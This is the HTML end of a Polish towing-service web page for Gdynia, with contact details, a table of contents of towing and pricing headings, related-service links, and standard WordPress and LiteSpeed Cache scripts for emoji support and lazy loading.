<a href="https://goo.gl/maps/aETUVeaWb8KzhbxK8" rel="nofollow noopener noreferrer" data-wpel-link="external" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
<span class="elementor-icon-list-text">Stefana Batorego 4, 81-327 Gdynia</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:790817762" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">790 817 762</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:kontakt@laweta-pomoc-drogowa-holowanie.pl"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">kontakt@laweta-pomoc-drogowa-holowanie.pl</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>						</span>
<span class="elementor-icon-list-text">24 godziny przez 7 dni w tygodniu</span></li></ul></div></div><div class="elementor-element elementor-element-41269d8 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41269d8" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Holowanie_Gdynia_-_zadzwon_pod_numer_790_817_762_i_wybierz_najlepsze_holowanie_w_Gdyni">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Holowanie Gdynia - zadzwoń pod numer ☎ 790 817 762 ☎ i wybierz najlepsze holowanie w Gdyni.</span>
</a></div><div class="lwptoc_item">    <a href="#HOLOWANIE_GDYNIA">
<span class="lwptoc_item_number">2</span>
<span class="lwptoc_item_label">HOLOWANIE GDYNIA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Holowanie_aut_Gdynia">
<span class="lwptoc_item_number">2.1</span>
<span class="lwptoc_item_label">Holowanie aut Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_auta_Gdynia">
<span class="lwptoc_item_number">2.2</span>
<span class="lwptoc_item_label">Holowanie auta Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_auto_Gdynia">
<span class="lwptoc_item_number">2.3</span>
<span class="lwptoc_item_label">Holowanie auto Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_pojazdu_Gdynia">
<span class="lwptoc_item_number">2.4</span>
<span class="lwptoc_item_label">Holowanie pojazdu Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_samochodu_Gdynia">
<span class="lwptoc_item_number">2.5</span>
<span class="lwptoc_item_label">Holowanie samochodu Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holownik_pomoc_drogowa_Gdynia">
<span class="lwptoc_item_number">2.6</span>
<span class="lwptoc_item_label">Holownik pomoc drogowa Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Tanie_holowanie_Gdynia">
<span class="lwptoc_item_number">2.7</span>
<span class="lwptoc_item_label">Tanie holowanie Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Autoholowanie_Gdynia">
<span class="lwptoc_item_number">2.8</span>
<span class="lwptoc_item_label">Autoholowanie Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_holowanie_Gdynia">
<span class="lwptoc_item_number">2.9</span>
<span class="lwptoc_item_label">Auto holowanie Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_holowane_Gdynia">
<span class="lwptoc_item_number">2.10</span>
<span class="lwptoc_item_label">Auto holowane Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_hol_Gdynia">
<span class="lwptoc_item_number">2.11</span>
<span class="lwptoc_item_label">Auto hol Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holownik_Gdynia">
<span class="lwptoc_item_number">2.12</span>
<span class="lwptoc_item_label">Holownik Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_auta_Gdynia_cena">
<span class="lwptoc_item_number">2.13</span>
<span class="lwptoc_item_label">Holowanie auta Gdynia cena</span>
</a></div><div class="lwptoc_item">    <a href="#Tanie_holowanie_Gdynia_cennik">
<span class="lwptoc_item_number">2.14</span>
<span class="lwptoc_item_label">Tanie holowanie Gdynia cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_Gdynia_cena">
<span class="lwptoc_item_number">2.15</span>
<span class="lwptoc_item_label">Holowanie Gdynia cena</span>
</a></div><div class="lwptoc_item">    <a href="#Oplata_za_holowanie_Gdynia">
<span class="lwptoc_item_number">2.16</span>
<span class="lwptoc_item_label">Opłata za holowanie Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_samochodu_Gdynia_cena">
<span class="lwptoc_item_number">2.17</span>
<span class="lwptoc_item_label">Holowanie samochodu Gdynia cena</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_Gdynia_tanio">
<span class="lwptoc_item_number">2.18</span>
<span class="lwptoc_item_label">Holowanie Gdynia tanio</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_laweta_tanio_Gdynia">
<span class="lwptoc_item_number">2.19</span>
<span class="lwptoc_item_label">Holowanie laweta tanio Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_cennik_Gdynia">
<span class="lwptoc_item_number">2.20</span>
<span class="lwptoc_item_label">Holowanie cennik Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_pojazdu_Gdynia_cennik">
<span class="lwptoc_item_number">2.21</span>
<span class="lwptoc_item_label">Holowanie pojazdu Gdynia cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_samochodu_Gdynia_ceny">
<span class="lwptoc_item_number">2.22</span>
<span class="lwptoc_item_label">Holowanie samochodu Gdynia ceny</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_tanio_Gdynia">
<span class="lwptoc_item_number">2.23</span>
<span class="lwptoc_item_label">Holowanie tanio Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_Gdynia_24h">
<span class="lwptoc_item_number">2.24</span>
<span class="lwptoc_item_label">Holowanie Gdynia 24h</span>
</a></div><div class="lwptoc_item">    <a href="#Najtansze_holowanie_Gdynia">
<span class="lwptoc_item_number">2.25</span>
<span class="lwptoc_item_label">Najtańsze holowanie Gdynia</span>
</a></div><div class="lwptoc_item">    <a href="#Gdynia_holowanie">
<span class="lwptoc_item_number">2.26</span>
<span class="lwptoc_item_label">Gdynia holowanie</span>
</a></div><div class="lwptoc_item">    <a href="#CZESTO_ZADAWANE_PYTANIA">
<span class="lwptoc_item_number">2.27</span>
<span class="lwptoc_item_label">CZĘSTO ZADAWANE PYTANIA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Gdynia">
<span class="lwptoc_item_number">2.27.1</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Gdynia?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_100KM_Gdynia">
<span class="lwptoc_item_number">2.27.2</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE 100KM Gdynia?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_BIERZE_HOLOWANIE_Gdynia">
<span class="lwptoc_item_number">2.27.3</span>
<span class="lwptoc_item_label">ILE BIERZE HOLOWANIE Gdynia?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Gdynia_20_KM">
<span class="lwptoc_item_number">2.27.4</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Gdynia 20 KM?</span>
</a></div><div class="lwptoc_item">    <a href="#JAK_DLUGO_CZEKA_SIE_NA_HOLOWANIE_W_Gdynia">
<span class="lwptoc_item_number">2.27.5</span>
<span class="lwptoc_item_label">JAK DŁUGO CZEKA SIĘ NA HOLOWANIE W Gdynia?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Gdynia_300_KM">
<span class="lwptoc_item_number">2.27.6</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Gdynia 300 KM?</span>
</a></div><div class="lwptoc_item">    <a href="#CZY_HOLOWANIE_Gdynia_LICZY_KILOMETRY_W_DWIE_STRONY">
<span class="lwptoc_item_number">2.27.7</span>
<span class="lwptoc_item_label">CZY HOLOWANIE Gdynia LICZY KILOMETRY W DWIE STRONY?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Gdynia_2023">
<span class="lwptoc_item_number">2.27.8</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Gdynia 2023?</span>
</a></div><div class="lwptoc_item">    <a href="#JAK_WEZWAC_HOLOWANIE_Gdynia">
<span class="lwptoc_item_number">2.27.9</span>
<span class="lwptoc_item_label">JAK WEZWAĆ HOLOWANIE Gdynia?</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#KONTAKT">
<span class="lwptoc_item_number">2.28</span>
<span class="lwptoc_item_label">KONTAKT</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">2.28.1</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-gdynia/" rel="bookmark" title="POMOC DROGOWA GDYNIA" data-wpel-link="internal">POMOC DROGOWA GDYNIA</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-gdynia/" rel="bookmark" title="LAWETA GDYNIA" data-wpel-link="internal">LAWETA GDYNIA</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir-gdynia/" rel="bookmark" title="Pomoc Drogowa TIR Gdynia" data-wpel-link="internal">Pomoc Drogowa TIR Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-serwis-opon-gdynia/" rel="bookmark" title="Mobilny Serwis Opon Gdynia" data-wpel-link="internal">Mobilny Serwis Opon Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli-gdynia/" rel="bookmark" title="Odpalanie z kabli Gdynia" data-wpel-link="internal">Odpalanie z kabli Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa-gdynia/" rel="bookmark" title="Dowóz Paliwa Gdynia" data-wpel-link="internal">Dowóz Paliwa Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypompowywanie-paliwa-gdynia/" rel="bookmark" title="Wypompowywanie Paliwa Gdynia" data-wpel-link="internal">Wypompowywanie Paliwa Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety-gdynia/" rel="bookmark" title="Wynajem Lawety Gdynia" data-wpel-link="internal">Wynajem Lawety Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet-gdynia/" rel="bookmark" title="Wypożyczalnia Lawet Gdynia" data-wpel-link="internal">Wypożyczalnia Lawet Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gdynia/" rel="bookmark" title="Mobilny Mechanik Gdynia" data-wpel-link="internal">Mobilny Mechanik Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny-gdynia/" rel="bookmark" title="Serwis Mobilny Gdynia" data-wpel-link="internal">Serwis Mobilny Gdynia</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-gdynia/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Gdynia" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Gdynia</a></li></ol></div><div class="clear"></div></div></div></div></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/e537e245195740f5473f813b3468fd26.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 07:33:17 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 07:33:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->